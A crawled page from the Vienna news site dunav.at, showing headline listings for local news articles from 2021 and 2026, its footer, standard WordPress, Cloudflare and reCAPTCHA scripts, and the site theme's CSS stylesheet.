            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106727 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Ulina-rasvjeta-nakon-modernizacije-MA-33Christian-Fuerthner-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark">Beč smanjio svjetlosno onečišćenje javne rasvjete za 75 posto</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T08:50:16+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106723 post type-post status-publish format-standard has-post-thumbnail hentry category-kosarka category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/2d53f80d-2446-4de0-8534-bdda601b1375-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/" rel="bookmark">Košarkaši Bosne bolji od domaćina u Beču</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T23:42:29+01:00">29/01/2026</time><time class="updated" datetime="2026-01-30T00:44:26+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106715 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/c146172c-175a-495f-a205-e51754c8701e-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark">Ovo su voditelji Eurosonga u Beču: Savršen spoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T13:09:59+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T13:10:20+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106712 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/2149140477-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark">Šest evropskih zemalja gubi status zemlje bez ospica zbog porasta broja slučajeva širom kontinenta</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T11:18:53+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106707 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/ai-generated-8601781_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark">Austrijska vlada: Ove namirnice moraju pojeftiniti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T11:06:11+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T11:06:58+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-2" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="https://dunav.at">
                    <img class="redmag-image" src="https://dunav.at/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Sva prava zadržana <a href="https://dunav.at/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/impressum/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=106243104a","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=106243104a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.466 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 10:23:46 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HSjwQf2JhowCMbTsF7cufw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769765032320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dunav.at/wp-content/themes/dunav/style.css
body_size: 3696
content:
/*
Theme Name: Dunav
Theme URI: 
Author:  Dunav DEV Team
Author URI: 
Description: Tema napravljena za dunav sajt.
Version: 5.0.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

body {
	font-family: 'Open Sans', sans-serif !important
}

h1, h2, h3, h4, h5, h6 {
    font-weight: 700 !important;
}

b, strong {
    font-weight: 700 !important;
}

/* Images */
ul {
    list-style-type: square;
}
.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

figure.wp-caption.alignleft,
img.alignleft {
    margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
    margin: 5px 10px 5px 0;
}

figure.wp-caption.alignright,
img.alignright {
    margin: 5px 0 15px 20px;
}

.wp-caption.alignright {
    margin: 5px 0 15px 10px;
}

img.aligncenter {
    margin: 5px auto;
}

img.alignnone {
    margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
    color: #757575;
    font-size: 12px;
    font-style: italic;
    font-weight: 300;
    margin: 0 0 24px;
}

div.wp-caption.alignright img[class*="wp-image-"] {
    float: right;
}

div.wp-caption.alignright .wp-caption-text {
    padding-left: 10px;
}

img.wp-smiley,
.rsswidget img {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol {
    list-style-position: inside;
}
.hentry.sticky:not(.has-post-thumbnail) {
    padding-top: -webkit-calc(7.6923% + 24px);
    padding-top: calc(7.6923% + 24px);
}
.hentry.sticky:not(.has-post-thumbnail) {
    padding-top: -webkit-calc(7.6923% + 24px);
    padding-top: calc(7.6923% + 24px);
}
.sticky-post {
    letter-spacing: 0.04em;
    text-transform: capitalize;
    color: #F82E56;
    padding-right: 10px;
}
.sticky .posted-on {
    display: none;
}
.updated:not(.published) {
    display: none;
}
.hentry.sticky:not(.has-post-thumbnail) {
    padding-top: 30px;
}
.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption{
    max-width: 100%;
    height: auto;
}
.gallery {
    margin-bottom: 1.6em;
}
.gallery-item {
    display: inline-block;
    padding: 1.79104%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Noto Sans",sans-serif;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
.bypostauthor .text-user{
    color:#ED145B;
}

.says, .screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    overflow-wrap: normal;
    position: absolute;
    width: 1px;
}
.rtl .archive-blog .article-meta .posted-on{
    padding-left: 15px;
}

/*=======================================================================
======================== CUSTOM CSS ==================================*/

.header-left .header-content {
	background: #02205f !important;
}

.header-left #na-menu-primary ul.mega-menu>li>a {
    line-height: 60px;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
	font-family: 'Open Sans', sans-serif !important;
    letter-spacing: -0.02em;
	padding: 0 3px 0 40px !important;
}

#na-menu-primary {
    margin: 0 auto 0 0 !important;
}

.title-left {
    letter-spacing: -0.03em !important;
    text-transform: none !important;
	font-weight: 700 !important;
}

#na-menu-primary ul.mega-menu>li:first-child>a {
    padding-left: 0px !important;
}

#na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus {
	color: #00aeef !important;
}

#na-menu-primary ul>li>ul {
	background: #00aeef !important;
}

#na-menu-primary ul>li>ul>li a {
	color: #fff;
}

.btn-mini-search {
	color: #fff !important;
}

.entry-avatar {
    padding: 10px 0 20px !important;
}


.entry-title {
    margin-bottom: 25px;
    font-size: 36px;
    line-height: 38px;
    font-weight: 800 !important;
    color: #191919;
	font-family: 'Open Sans', sans-serif !important;
}

.custom-lead {
	font-size: 21px;
    line-height: 33px;
    margin-top: 15px;
    color: #191919;
    font-weight: 600;
}

.custom-lead a, .entry-content a {
	color: #db002f !important;
    text-decoration: underline;
}
.custom-lead a:hover, .entry-content a:hover {
	text-decoration: none;
}

.entry-content {
	font-size: 17px !important;
	line-height: 27px !important;
	color: #191919 !important;
}

.post-tran .article-content {
    position: absolute;
    bottom: 0 !important;
    left: 0 !important;
    width: 100%;
    padding: 25px 15px;
	background: linear-gradient(transparent, #00000094);
}

.post-tran .entry-title a {
    display: inline;
    color: #ffffff !important;
    background: transparent !important;
    box-decoration-break: none !important;
    -webkit-box-shadow: 0 0 0 !important;
    -moz-box-shadow: 0 0 0 !important;
    -ms-box-shadow: 0 0 0 !important;
    -o-box-shadow: 0 0 0 !important;
    box-shadow: 0 0 0 !important;
}

.post-tran .entry-title a:hover {
	text-decoration: underline;
}

.post-tran .entry-title {
    line-height: 27px !important;
}

.btn-read {
    background: #00aeef !important;
    border: 1px solid #00aeef !important;
	color: #fff !important;
}

.btn-read:hover {
	background: #02205f !important;
    border: 1px solid #02205f !important;
	color: #fff !important;
}

.entry-title>a:hover {
	text-decoration: underline;
}

.widget .widget_media_image {
	text-align: center;
}

.widget .widgettitle:after {
    left: 25px !important;
}

.box-title.left .title-left {
	padding-right: 25px !important;
}

#na-footer .footer-bottom .coppy-right a:hover, #na-footer ul li a:hover {
	color: #00aeef !important;
}

.cat-header, .page-header {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
    background: #00aeef !important;
}

.title-cat {
    color: #fff !important;
}

.post-grid .entry-title {
    font-size: 18px !important;
    line-height: 23px !important;
    margin-top: 10px !important;
    margin-bottom: 5px !important;
    padding-top: 0 !important;
    letter-spacing: -0.5px !important;
}

.category .post-grid .entry-title {
	min-height: 98px;
}

.archive-blog .btn-read {
	padding: 10px 30px 9px !important;
	color: #fff !important;
}

.archive-blog .btn-read {
	display: none;
}

.archive-blog .entry-content {
    font-size: 15px !important;
    line-height: 22px !important;
    color: #555;
}

.slicknav_nav {
    background-color: #02205f !important;
}

.slicknav_nav ul {
	background-color: #00aeef !important;
}

/*==================================================================================
============================= POST SIDE META =====================================*/

.cat-custom a {
    text-transform: uppercase;
    color: #434343 !important;
	font-size: 15px;
}

/*================================= SOCIAL SHARE ===========================================
===========================================================================================*/

.share-links .social-item>a {
    font-weight: 600 !important;
}

.share-links .social-item.facebook, .share-links .social-item.twitter, .share-links .social-item.google, .share-links .social-item.pinterest {
    background: #e3e3e3 !important;
	margin-right: 3px;
}

.share-links .social-item.facebook {
    border-bottom: 1px solid #3b5998;
}

.share-links .social-item.twitter {
    border-bottom: 1px solid #00aced;
}

.share-links .social-item.google {
    border-bottom: 1px solid #dd4b39;
}

.share-links .social-item.pinterest {
    border-bottom: 1px solid #BD081C;
}

.share-links .social-item.facebook:hover {
    background: #3b5998 !important;
}

li.social-item.facebook a {
    color: #3b5998 !important;
}

li.social-item.facebook a:hover {
    color: #fff !important;
}

.fa-facebook-f:before, .fa-facebook:before {
    content: "\f09a";
    color: #3b5998;
}

.fa-facebook-f:hover::before, .fa-facebook:hover::before {
    color: #fff !important;
}

.share-links .social-item.facebook:hover .fa-facebook-f:before, .share-links .social-item.facebook:hover .fa-facebook:before, .share-links .social-item.facebook:hover a, 
.share-links .social-item.twitter:hover .fa-twitter:before, .share-links .social-item.twitter:hover .fa-twitter:before, .share-links .social-item.twitter:hover a, 
.share-links .social-item.google:hover .fa-google-plus:before, .share-links .social-item.google:hover .fa-google-plus:before, .share-links .social-item.google:hover a, 
.share-links .social-item.pinterest:hover .fa-pinterest:before, .share-links .social-item.pinterest:hover .fa-pinterest:before, .share-links .social-item.pinterest:hover a {
	color: #fff !important;
}

.share-links .social-item.twitter:hover {
    background: #00aced !important;
}

li.social-item.twitter a {
    color: #00aced !important;
}

.fa-twitter:before {
    content: "\f099";
	color: #00aced !important;
}

li.social-item.google a {
    color: #dd4b39 !important;
}

.fa-google-plus:before {
    content: "\f0d5";
	color: #dd4b39 !important;
}

.share-links .social-item.google:hover {
    background: #dd4b39 !important;
}

li.social-item.pinterest a {
    color: #BD081C !important;
}

.fa-pinterest:before {
	color: #BD081C !important;
}

.share-links .social-item.pinterest:hover {
    background: #BD081C !important;
}

/*=================================================================================================
=================================== END SOCIAL SHARE ============================================*/

.cat-custom a:hover {
	color: #00aeef !important;
}

.mobilez .cat-custom {
	margin: 15px 0 !important;
}

.mobilez .entry-avatar .author-by, .mobilez .entry-avatar .author-on {
    color: #131313;
    font-size: 16px;
	line-height: 16px !important;
    font-weight: 400;
    padding: 0 5px;
	margin-bottom: 2px;
}

.mobilez .author-link {
	font-size: 12px;
    font-weight: 700;
	color: #000 !important;
	line-height: 12px;
}

.mobilez .author-link:hover {
	color: #00aeef !important;
}

.mobilez .post-date {
    color: #9b9b9b;
    padding-left: 3px;
    font-size: 12px;
    margin-top: -3px;
    margin-bottom: 25px;
}

.mobilez .share-on-custom {
	font-size: 18px;
    font-weight: 500;
    color: #000;
}

.mobilez .share-links .social-item {
	background: #d7d7d7 !important;
}

.mobilez .share-links .social-icons {
    padding: 0 15px;
}

.mobilez .share-links .count-share .social-item i {
    font-size: 19px !important;
    color: #6e6e6e;
}

.mobilez .share-links .social-item>a {
    line-height: 55px !important;
}
.post-tran .entry-header {
	padding-left: 0px !important;
}

#na-footer .footer-center {
    padding: 30px 0 !important;
}

#na-footer .redmag-image-content {
    padding: 20px 0 !important;
}

/*
.archive-blog .post-image, .entry-content img, .single .post-image .wp-post-image {
    box-shadow: 2px 5px 10px #e4e4e4;
}

*/

.archive-sidebar .post-tran .article-content {
    padding: 5px 10px !important;
}

.archive-sidebar .post-tran .entry-title {
	font-size: 18px;
	line-height: 23px !important;
}

.pagination .current {
    color: #fff !important;
    background: #00aeef !important;
